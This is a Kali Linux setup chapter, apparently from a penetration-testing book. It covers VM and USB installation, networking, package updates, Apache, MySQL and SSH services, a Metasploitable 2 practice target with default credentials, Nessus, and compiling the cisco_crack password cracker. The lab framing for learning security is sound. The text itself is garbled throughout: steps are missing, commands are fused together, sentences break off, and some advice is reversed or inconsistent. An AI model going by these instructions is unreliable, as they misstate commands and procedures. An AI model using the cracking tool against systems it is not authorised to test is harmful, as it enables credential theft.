
There are two options that can be utilized for installing Kali Linux on a virtual machine. The first option is to install the Kali Linux ISO image into a virtual machine. This option will take more time compared to the VMware image installation. The advantage of this method is that you can customize your Kali installation.
To install a Kali Linux ISO image on a virtual machine, the following steps can be used:
Kali Linux and we choose Linux for the OS type and Debian for the version:

The second option is using the VMWare image provided by Kali Linux. With this option, you can install Kali Linux on a virtual machine with ease:

After clicking the Kali Virtual Images, we are brought to another page listing the packages and their associated SHA1 values:

After downloading the Kali Linux VMware image (Kali-Linux-2.0.0-vm-amd64.7z), you need to verify the SHA1 hash of the downloaded file with the hash value provided in the download page. If the hash value is the same, you can extract the image file to the appropriate folder.
As the Vmware image is compressed in the GZ format, you can use any software that can extract a .gz file such as gzip, or 7-Zip if you use a Windows operating system. If you have extracted it successfully, you will find 13 files in the directory:
Kali-Linux-2.0.0-vm-amd64.vmdk file for the hard disk. After that, we choose Create to create the virtual machine, as shown in the following screenshot:
The following is the default configuration of the Kali Linux VMware image:


If successful, you will see the new virtual machine in the virtual manager list within Virtual Box.
To run the Kali Linux virtual machine, click on the Start icon at the top of the VirtualBox menu bar. After the boot process, Kali Linux will display its login prompt.

If you got the following error message, you need to install the VirtualBox Extension Pack. You can get it from http://www.virtualbox.org/wiki/Downloads:
Clicking OK will bring you to the following:

Go ahead and click on Install and the following will appear:
There are two other advantages to using Kali Linux as a virtual machine. The first is the ease with which the virtual machine can be paused. Pausing the virtual machine allows you to suspend your activity without losing any of your work. For example, if you have to shut down the host system and the virtual machine is still processing an action, suspending it will allow you to pick up right where you left off. To pause the virtual machine, click on the pause button located at the upper left-hand corner of the virtual machine window:
Another feature of the virtual machine is the ability to move it from one host to another. This is very handy if you need to change host systems. For example, running on a laptop and then moving it to a newer, more powerful laptop. This ensures that any configurations or modifications you have made remain so that you do not have to go through the whole process again.
To export a virtual machine, go to File and click on Export Virtual Appliance. You will then be guided through exporting the Kali Linux virtual machine. Select a location to export to and leave the application settings the same. Finally, click Export and the virtual machine will be exported to the location. This may take some time, depending on how large the virtual machine is.
Once the export has concluded, you can use whatever storage device you would like and transfer the virtual machine to another host system. Keep in mind that if you use Oracle Virtual Box to create the virtual machine, use the same version on the new host computer. Once it has transferred, you can import the virtual machine by going to File, Import virtual machine, and following the instructions.
The third option to use Kali Linux is by installing it to a USB flash disk; we call this method Portable Kali Linux. According to the official Kali documentation, this is the Kali developer's favorite and fastest method of booting and installing Kali. Compared to the hard disk installation, you can run Kali Linux using any computer that supports booting from the USB flash disk with this method.

There are several tools available to create portable Kali Linux. One of them is Rufus (http://rufus.akeo.ie/). This tool can be run only from a Windows operating system.
You can use other tools to create a bootable disk from the ISO image, such as:
Before creating portable Kali Linux, you need to prepare a couple of things:
After downloading Rufus, you can run it on your Windows computer by double-clicking on the rufus.exe file. You will then see the Rufus window.
To create a bootable Kali USB flash disk, we need to fill in the following options:

After the process is complete, save all your work first and then reboot your system if you want to try the USB flash disk right away. You may want to configure your Basic Input Output System (BIOS) to boot it from the USB disk. If there is no error, you can boot up Kali Linux from the USB flash disk.
If you want to add persistence capabilities to the USB flash disk, you can follow the steps described in the documentation section Adding Persistence to Your Kali Live USB located at http://docs.kali.org/installation/kali-linux-live-usb-install.
Once installed, there are several configuration steps necessary for the Kali Linux virtual machine. These steps allow for greater functionality and usability.

It is recommended that after you have successfully created the Kali Linux virtual machine using VirtualBox, you install VirtualBox guest additions. This add-on will provide you with the following additional features:
To install the guest additions, you can perform the following steps:
/media/cdrom0):
VBoxLinuxAdditions.run to run the VirtualBox guest additions installer:
sh ./VBoxLinuxAdditions.run

You may need to wait for several minutes until all of the required modules are successfully built and installed:
reboot command in the terminal console.In the following section, we will discuss how to set up networking in Kali Linux for a wired and wireless network.
In the default Kali Linux VMware image or ISO configuration, Kali Linux uses NAT (Network Address Translation) as the network's connection type. In this connection mode, the Kali Linux machine will be able to connect to the outside world through the host operating system, whereas the outside world, including the host operating system, will not be able to connect to the Kali Linux virtual machine.
For the penetration testing task, you might need to change this networking method to Bridged Adapter. The following are the steps to change it:

To be able to use the bridge network connection, the host machine needs to connect to a network device that can give you an IP address via DHCP, such as a router or a switch.
As you may be aware, a DHCP IP address is not a permanent IP address; it's just a lease IP address. After several times (as defined in the DHCP lease time), the Kali Linux virtual machine will need to get a lease IP address again. This IP address might be the same as the previous one or might be a different one.
If you want to make the IP address permanent, you can do so by saving the IP address in the /etc/network/interfaces file.
The following is the default content of this file in Kali Linux:
auto loiface lo inet loopbackIn the default configuration, all of the network cards are set to use DHCP to get the IP address. To make a network card bind to an IP address permanently, we have to edit that file and change the content to the following:
auto eth0
iface eth0 inet static
address 10.0.2.15
netmask 255.255.255.0
network 10.0.2.0
broadcast 10.0.2.255
gateway 10.0.2.2
Here, we set the first network card (eth0) to bind to the IP address of 10.0.2.15. You may need to adjust this configuration according to the network environment you want to test.
By running Kali Linux as a virtual machine, you cannot use the wireless card that is embedded in your host OS. Fortunately, you can use an external USB-based wireless card. For this demonstration, we are using the USB Ralink wireless card/external antenna (there will be an in-depth discussion of wireless antenna selection later on in the section concerning wireless penetration testing):

In this screenshot, we can see the USB device listed.
dmesg program to see the wireless card's information. Another option to determine if your wireless device is properly connected is to open a terminal and run the command:Ifconfig If the wireless connection is properly configured, you should see a listing under the output with WLAN0 or WLAN1 listed.
You will see several network names, wired or wireless, available for your machine:
Kali Linux consists of hundreds of pieces of application software and an operating system kernel. You may need to update the software if you want to get the latest features.
We suggest that you only update the software and kernel from the Kali Linux software package repository.
The first thing to do after you have successfully installed and configured Kali Linux is to update it. As Kali is based on Debian, you can use the Debian command (apt-get) for the updating process.
The apt-get command will consult the /etc/apt/sources.list file to get the update servers. You need to make sure that you have put the correct servers in that file.
The default sources.list file included in Kali Linux contains the following entries:
# deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free
#deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free
deb http://security.kali.org/kali-security/ sana/updates main contrib non-free
deb-src http://security.kali.org/kali-security/ sana/updates main contrib non-free
You need to synchronize the package's index files from the repository specified in the /etc/apt/sources.list file before you can perform the update process. The following is the command for this synchronization:
apt-get update
Make sure that you always run an apt-get update before performing a software update or installation in Kali. After the package index has been synchronized, you can perform software updates.
Two command options are available to perform an upgrade:
apt-get upgrade: This command will upgrade all of the packages that are currently installed on the machine to the latest version. If there is a problem in upgrading a package, that package will be left intact in the current version.apt-get dist-upgrade: This command will upgrade the entire Kali Linux distribution; for example, if you want to upgrade from Kali Linux 1.0.2 to Kali Linux 2.0, you can use this command. This command will upgrade all of the packages that are currently installed and will also handle any conflicts during the upgrade process; however, some specific action may be required to perform the upgrade.After you choose the appropriate command option to update Kali Linux, the apt-get program will list all of the packages that will be installed, upgraded, or removed. The apt-get command will then wait for your confirmation.
If you have given the confirmation, the upgrade process will start. Beware, the upgrade process might take a long time to finish depending on your Internet connection speed.
There are several network services available in Kali Linux; in this section, we will describe only some of them: the HTTP, MySQL, and SSH services. You can find the other services by navigating to Kali Linux | System Services.
In your penetration testing work, you may want to have a web server for various reasons, such as to serve malicious web application scripts. In Kali Linux, there is already an Apache web server installed; you just need to start the service.
The following are the steps that are required to activate your HTTP server in Kali Linux:
service apache2 start
127.0.0.1; it will display the It works! page by default:
To stop the Apache HTTP service, perform the following steps:
service apache2 stop
The command will add the apache2 service to be started on boot up.
The second service that we will discuss is MySQL. It is one of the relational database systems. MySQL is often used with the PHP programming language and Apache web server to create a dynamic, web-based application. For the penetration testing process, you can use MySQL to store your penetration testing results; for example, the vulnerability information and network mapping result. Of course, you need to use the application to store those results.
To start the MySQL service in Kali Linux, you can perform the following steps:
service mysql start
root) and the password to log in to the MySQL server:
mysql -u root
The system will respond with the following:
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.44-1 (Debian)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type ''help;'' or ''\h'' for help. Type ''\c'' to clear the current input statement.
mysql>
quit.By default, for security reasons, the MySQL service in Kali Linux can be accessed only from a local machine. You can change this configuration by editing the bind-address stanza in the MySQL configuration file located in /etc/mysql/my.cnf. We don't recommend that you change this behavior unless you want your MySQL to
To stop the MySQL service, you can perform the following steps:
For the next service, we will look into the Secure Shell (SSH). SSH can be used to log in to a remote machine securely; apart from that, there are several other usages of SSH, such as securely transferring a file between machines, executing a command in a remote machine, and X11 session forwarding.
To manage your SSH service in Kali Linux, you can perform the following steps:
service ssh start
service ssh stop
update-rc.d ssh defaults
This command will add the SSH service to be started on boot up.

In this section, we will install a vulnerable virtual machine as a target virtual machine. This target will be used in several chapters of the book, when we explain particular topics. The reason we chose to set up a vulnerable server in our machine instead of using vulnerable servers available on the Internet is because we don't want you to break any laws. We should emphasize that you should never pen test other servers without written permission. Another purpose of installing another virtual machine would be to improve your skills in a controlled manner. This way, it is easy to fix issues and understand what is going on in the target machine when attacks do not work.
In several countries, even port scanning a machine that you don't own can be considered a criminal act. Also, if something happens to the operating system using a virtual machine, we can repair it easily.
The vulnerable virtual machine that we are going to use is Metasploitable 2. The famous HD Moore of Rapid7 creates this vulnerable system.
There are other deliberately vulnerable systems besides Metasploitable 2 that you can use for your penetration testing learning process, as can be seen on the following site: http://www.felipemartins.info/2011/05/pentesting-vulnerable-study-frameworks-complete-list/.
Metasploitable 2 has many vulnerabilities in the operating system, network, and web application layers.
Information about the vulnerabilities contained in Metasploitable 2 can be found on the Rapid7 site at https://community.rapid7.com/docs/DOC-1875.
To install Metasploitable 2 in Virtual Box, you can perform the following steps:
Metasploitable.nvram
Metasploitable.vmdk
Metasploitable.vmsd
Metasploitable.vmx
Metasploitable.vmxf
Metasploitable2, operating system to Linux, and Version to Ubuntu.1024MB.Metasploitable files that we have already extracted in the previous step:msfadminmsfadminThe following is the Metasploitable 2 console after you have logged in successfully:

Prior to or during a penetration test, it may be necessary to include other tools that are not commonly available with Kali Linux. The art of penetration testing has a great many individuals constantly creating tools that you can include. As a result, it may be necessary to install these tools to your Kali Linux setup. In other circumstances, it is generally a good idea to ensure that your tools are up to date prior to starting any penetration test.
When including additional penetration testing tools, it is advised to look within the Kali Linux repository first. If the package is available there, you can use the package and install using commands detailed below. Another option, if the tool is not available from the repository, the creator will often have a download option either on their website or through the software sharing and aggregation site GitHub.com.
While there are a number of tools available outside the Kali Linux repository, you should rely on those as it is easy to add these to your Kali Linux installation. Also, many of the packages that are not in the repository have dependencies on other software and may cause stability issues.
There are several package management tools that can be used to help you manage the software package in your system, such as dpkg, apt, and aptitude. Kali Linux comes with dpkg and apt installed by default.
If you want to find out more about the apt and dpkg command, you can go through the following references: https://help.ubuntu.com/community/AptGet/Howto/ and http://www.debian.org/doc/manuals/debian-reference/ch02.en.html.
In this section, we will briefly discuss the apt command in a practical way that is related to the software package installation process.
To search for a package name in the repository, you can use the following command:
apt-cache search <package_name>
This command will display the entire software package that has the name package_name. To search for a specific package, use the following command:
apt-cache search <package_name>
If you have located the package but want more detailed information, use the following command:
apt-cache show <package_name>
To install a new package or to update an existing package, use the apt-get command. The following is the command:
apt-get install <package_name>
If the package is not available in the repository, you can download it from the developer's site or through the https://github.com/ website. Be sure to only include software from trusted sources. For those developers that include a Debian package format (the package will have the file extension .deb), you can utilize the dpkg command. For other packages, you will often find that they are compressed using a compression program such as 7-Zip and will often have the extension .zip or .tar.
To install a compressed file, the following steps usually work:
./configuremakemake installhIn this section, we will provide you with examples on how to install several additional security tools that are not available from the Kali Linux repository. We will give various mechanisms that can be used to install the software:
As an example, we want to install the latest Nessus vulnerability scanner (Version 6) for the first installation mechanism. We have searched the Kali Linux repository but are unable to find Nessus.
Nessus Version 6 has many new features as compared to Nessus Version 4, such as more flexible results filtering and report creation and simplified policy creation; we chose to use this version instead of Nessus Version 5.
You can find more information about the features and enhancement in Nessus Version 6 from http://www.tenable.com/products/nessus/nessus-product-overview/why-upgrade-to-nessus-6.
We can download the latest Nessus package generated for Debian 6 Linux distribution from the Nessus website (http://www.nessus.org/products/nessus/nessus-download-agreement). To install this package, we issue the following command:
dpkg -i Nessus-x.y.z-debian6_i386.deb
You can then follow the instructions given on the screen to configure your Nessus server:
/etc/init.d/nessusd start
https://localhost:8834. You will then be prompted with a warning about an invalid SSL certificate used by Nessus. You need to check the SSL certificate and then store the exception for that SSL certificate. The following is the Nessus page that will be shown after you have stored the SSL certificate exception.

For the second example, we will use a simple program called cisco_crack (http://insecure.org/sploits/cisco.passwords.html). This tool is used to crack the Cisco type 7 password.
After downloading the source code, the next step is to compile it. Before you can compile the source code cleanly, you need to add the following include statements:
#include <string.h>#include <stdlib.h>Now you have four include statements in the source code.
To compile the code, you can just give the following command:
gcc cisco_crack.c –o cisco_crack
If there is no error, an executable file with the name of cisco_crack will be created. The following is the help screen of cisco_crack:
# ./cisco_crack  -h
Usage: ./cisco_crack -p <encrypted password>
       ./cisco_crack <router config file> <output file>
This chapter introduced you to the amazing world of Kali Linux, which is a Live DVD Linux distribution that has been specially developed to help you in the penetration testing process. Kali is the successor of BackTrack, a famous Linux distribution focused on the purpose of penetration testing.
The chapter started with a brief description of Kali Linux's history. Next, it moved on to see what functionalities Kali Linux has to offer. When looking at the vast array of tools in the latest version of Kali Linux, we can see that there is functionality for a wide variety of security tasks. These include digital forensics, wireless security assessments, reverse engineering software, hacking hardware, and penetration testing.
There was also discussion on the variety of ways that Kali Linux can be deployed. There is the ability to deploy Kali Linux using a live DVD or USB, installing it as a virtual machine and finally, using it as the primary operating system on a stand-alone system.
To ensure that penetration testing can be conducted, Kali Linux requires the networking connections be configured. Kali Linux makes use of a wired connection through the computer's ethernet connection or shared connections with the virtual machine host. In addition, Kali Linux can also be configured with a wireless connection using an external antenna. We also discussed how to use several features in the VirtualBox machine to make it easier to work with the virtual machine; for example, installing additional tools, configuring shared folders, exporting the virtual machine for a backup purpose or to share it with other people, and taking a snapshot to back up the virtual machine temporarily.
As with any other software, Kali Linux also needs to be updated, whether we only update the software applications or the Linux kernel included in the distribution.
